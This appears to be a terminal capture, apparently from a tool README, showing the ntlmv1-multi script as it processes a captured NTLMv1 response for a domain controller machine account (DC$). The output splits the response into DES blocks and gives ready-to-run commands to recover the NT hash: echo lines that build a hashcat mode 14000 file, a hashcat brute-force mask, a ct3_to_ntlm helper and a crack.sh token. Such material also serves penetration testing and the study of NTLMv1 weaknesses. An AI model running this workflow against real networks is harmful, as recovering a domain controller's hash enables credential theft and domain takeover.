 ┌──(kali㉿kali)-[~/Desktop/ntlmv1-multi]
└─$ python3 ntlmv1.py --ntlmv1 DC$::TEST:449E6F3103C027D2BB5DA499D65BDACBCD44668B616FBB82:449E6F3103C027D2BB5DA499D65BDACBCD44668B616FBB82:1122334455667788
Hashfield Split:
['DC$', '', 'TEST', '449E6F3103C027D2BB5DA499D65BDACBCD44668B616FBB82', '449E6F3103C027D2BB5DA499D65BDACBCD44668B616FBB82', '1122334455667788']
Hostname: TEST
Username: DC$
Challenge: 1122334455667788
LM Response: 449E6F3103C027D2BB5DA499D65BDACBCD44668B616FBB82
NT Response: 449E6F3103C027D2BB5DA499D65BDACBCD44668B616FBB82
CT1: 449E6F3103C027D2
CT2: BB5DA499D65BDACB
CT3: CD44668B616FBB82
To Calculate final 4 characters of NTLM hash use:
./ct3_to_ntlm.bin CD44668B616FBB82 1122334455667788
To crack with hashcat create a file with the following contents:
449E6F3103C027D2:1122334455667788
BB5DA499D65BDACB:1122334455667788
echo "449E6F3103C027D2:1122334455667788">>14000.hash
echo "BB5DA499D65BDACB:1122334455667788">>14000.hash
To crack with hashcat:
./hashcat -m 14000 -a 3 -1 charsets/DES_full.charset --hex-charset 14000.hash ?1?1?1?1?1?1?1?1
To Crack with crack.sh use the following token
NTHASH:449E6F3103C027D2BB5DA499D65BDACBCD44668B616FBB82